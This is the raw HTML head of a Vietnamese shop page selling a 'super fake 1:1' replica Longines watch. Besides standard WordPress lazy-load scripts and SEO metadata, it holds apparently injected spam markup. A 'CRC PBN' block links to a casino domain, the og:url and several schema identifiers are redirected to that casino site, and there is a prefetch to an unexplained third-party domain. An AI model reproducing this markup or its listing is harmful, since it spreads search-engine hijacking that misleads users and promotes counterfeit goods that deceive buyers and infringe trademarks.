

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://donghoreplica.vn/dong-ho-longines-master-annual-3/
body_size: 55099
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://donghoreplica.vn/xmlrpc.php" />
	<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/2023/05/favicon-32x32-1.png">
	<link rel="icon" type="image/png" sizes="96x96" href="/wp-content/uploads/2023/05/favicon-96x96-1.png">
	<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/2023/05/favicon-16x16-1.png">
	
<!-- CRC PBN -->
<link rel="alternate" hreflang="x-default" href="https://tipico-casino-de.de/" />
<link rel="alternate" hreflang="de" href="https://tipico-casino-de.de/" />
<!-- /CRC PBN -->
<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel="alternate" href="https://donghoreplica.vn/dong-ho-longines-master-annual-3/" hreflang="vi" />
<link rel="alternate" href="https://donghoreplica.vn/longines-master-annual-l2-755-5-77-7-best-copies-white/" hreflang="en" />

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM - Donghoreplica.vn</title>
<meta name="description" content="CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin Giao Hàng Free – Nhận Kiểm Tra Thanh Toán THÔNG SỐ KỸ THUẬT Đường Kính: 38.5mm Bộ Máy: Automatic Thụy Sỹ Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép Không Gỉ 316L Dây Đeo: Dây Thép Đúc Đặc Loại Khóa: Khóa Gấp Chống Nước: Rất Tốt"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM - Donghoreplica.vn" />
<meta property="og:description" content="CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin Giao Hàng Free – Nhận Kiểm Tra Thanh Toán THÔNG SỐ KỸ THUẬT Đường Kính: 38.5mm Bộ Máy: Automatic Thụy Sỹ Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép Không Gỉ 316L Dây Đeo: Dây Thép Đúc Đặc Loại Khóa: Khóa Gấp Chống Nước: Rất Tốt" />
<meta property="og:url" content="https://tipico-casino-de.de/" />
<meta property="og:site_name" content="Đồng Hồ Replica Cao Cấp" />
<meta property="og:updated_time" content="2025-12-17T19:37:13+07:00" />
<meta property="og:image" content="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" />
<meta property="og:image:secure_url" content="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" />
<meta property="og:image:width" content="730" />
<meta property="og:image:height" content="548" />
<meta property="og:image:alt" content="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM MÀU TRẮNG 38 (2)" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="9800000" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM - Donghoreplica.vn" />
<meta name="twitter:description" content="CHẾ ĐỘ BẢO HÀNH Bảo Hành Máy 5 Năm Lỗi Đổi Mới 15 Ngày Đầu Sửa Chữa – Thay Linh Kiện Giá Gốc Trọn Đời Miễn Phí Lau Dầu – Spa Làm Mới Trọn Đời Order Đồng Hồ Replica Cao Cấp – Bản Giới Hạn Chế Tác Vàng Khối – Độ Kim Cương HongKong Giao Hàng Khắp Thế Giới – Bảo Mật Thông Tin Giao Hàng Free – Nhận Kiểm Tra Thanh Toán THÔNG SỐ KỸ THUẬT Đường Kính: 38.5mm Bộ Máy: Automatic Thụy Sỹ Mặt Kính: Sapphire Nguyên Khối Chất Liệu Vỏ: Thép Không Gỉ 316L Dây Đeo: Dây Thép Đúc Đặc Loại Khóa: Khóa Gấp Chống Nước: Rất Tốt" />
<meta name="twitter:image" content="https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="9,800,000&nbsp;&#8363;" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://donghoreplica.vn/#organization","name":"DWatch Luxury - N\u00e2ng T\u1ea7m \u0110\u1eb3ng C\u1ea5p","url":"https://donghoreplica.vn","logo":{"@type":"ImageObject","@id":"https://donghoreplica.vn/#logo","url":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","contentUrl":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png","caption":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","inLanguage":"vi","width":"400","height":"400"}},{"@type":"WebSite","@id":"https://donghoreplica.vn/#website","url":"https://donghoreplica.vn","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","publisher":{"@id":"https://donghoreplica.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg","width":"730","height":"548","caption":"\u0110\u1ed2NG H\u1ed2 LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 11 NAM M\u00c0U TR\u1eaeNG 38 (2)","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://tipico-casino-de.de/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://donghoreplica.vn","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://donghoreplica.vn/sanpham/dong-ho-replica-cao-cap/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p"}},{"@type":"ListItem","position":"3","item":{"@id":"https://donghoreplica.vn/dong-ho-longines-master-annual-3/","name":"\u0110\u1ed2NG H\u1ed2 LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM M\u00c0U TR\u1eaeNG 38.5MM"}}]},{"@type":"ItemPage","@id":"https://tipico-casino-de.de/#webpage","url":"https://tipico-casino-de.de/","name":"\u0110\u1ed2NG H\u1ed2 LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM M\u00c0U TR\u1eaeNG 38.5MM - Donghoreplica.vn","datePublished":"2023-12-26T11:18:16+07:00","dateModified":"2025-12-17T19:37:13+07:00","isPartOf":{"@id":"https://donghoreplica.vn/#website"},"primaryImageOfPage":{"@id":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://tipico-casino-de.de/#breadcrumb"}},{"@type":"Product","name":"\u0110\u1ed2NG H\u1ed2 LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM M\u00c0U TR\u1eaeNG 38.5MM - Donghoreplica.vn","description":"CH\u1ebe \u0110\u1ed8 B\u1ea2O H\u00c0NH B\u1ea3o H\u00e0nh M\u00e1y 5 N\u0103m L\u1ed7i \u0110\u1ed5i M\u1edbi 15 Ng\u00e0y \u0110\u1ea7u S\u1eeda Ch\u1eefa \u2013 Thay Linh Ki\u1ec7n Gi\u00e1 G\u1ed1c Tr\u1ecdn \u0110\u1eddi Mi\u1ec5n Ph\u00ed Lau D\u1ea7u \u2013 Spa L\u00e0m M\u1edbi Tr\u1ecdn \u0110\u1eddi Order \u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p \u2013 B\u1ea3n Gi\u1edbi H\u1ea1n Ch\u1ebf T\u00e1c V\u00e0ng Kh\u1ed1i \u2013 \u0110\u1ed9 Kim C\u01b0\u01a1ng HongKong Giao H\u00e0ng Kh\u1eafp Th\u1ebf Gi\u1edbi \u2013 B\u1ea3o M\u1eadt Th\u00f4ng Tin Giao H\u00e0ng Free \u2013 Nh\u1eadn Ki\u1ec3m Tra Thanh To\u00e1n TH\u00d4NG S\u1ed0 K\u1ef8 THU\u1eacT \u0110\u01b0\u1eddng K\u00ednh: 38.5mm B\u1ed9 M\u00e1y: Automatic Th\u1ee5y S\u1ef9 M\u1eb7t K\u00ednh: Sapphire Nguy\u00ean Kh\u1ed1i Ch\u1ea5t Li\u1ec7u V\u1ecf: Th\u00e9p Kh\u00f4ng G\u1ec9 316L D\u00e2y \u0110eo: D\u00e2y Th\u00e9p \u0110\u00fac \u0110\u1eb7c Lo\u1ea1i Kh\u00f3a: Kh\u00f3a G\u1ea5p Ch\u1ed1ng N\u01b0\u1edbc: R\u1ea5t T\u1ed1t","category":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","mainEntityOfPage":{"@id":"https://tipico-casino-de.de/#webpage"},"image":[{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-2.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-1.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-8.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-7.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-3.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-6.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-5.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-4.jpg","height":"548","width":"730"},{"@type":"ImageObject","url":"https://donghoreplica.vn/wp-content/uploads/2023/12/DONG-HO-LONGINES-MASTER-ANNUAL-L2.755.5.77.7-SUPER-FAKE-11-NAM-MAU-TRANG-38-9.jpg","height":"548","width":"730"}],"offers":{"@type":"Offer","price":"9800000","priceCurrency":"VND","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://donghoreplica.vn/dong-ho-longines-master-annual-3/","seller":{"@type":"Organization","@id":"https://donghoreplica.vn/","name":"\u0110\u1ed3ng H\u1ed3 Replica Cao C\u1ea5p","url":"https://donghoreplica.vn","logo":"https://donghoreplica.vn/wp-content/uploads/2023/03/z4199130209973_ecb59bf9a28f9e5b20b86397b69bef09-removebg-preview.png"}},"@id":"https://tipico-casino-de.de/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//donghoreplica.vn' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Donghoreplica.vn &raquo;" href="https://donghoreplica.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Donghoreplica.vn &raquo; ĐỒNG HỒ LONGINES MASTER ANNUAL L2.755.5.77.7 SUPER FAKE 1:1 NAM MÀU TRẮNG 38.5MM Dòng phản hồi" href="https://donghoreplica.vn/dong-ho-longines-master-annual-3/feed/" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://donghoreplica.vn/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/donghoreplica.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root 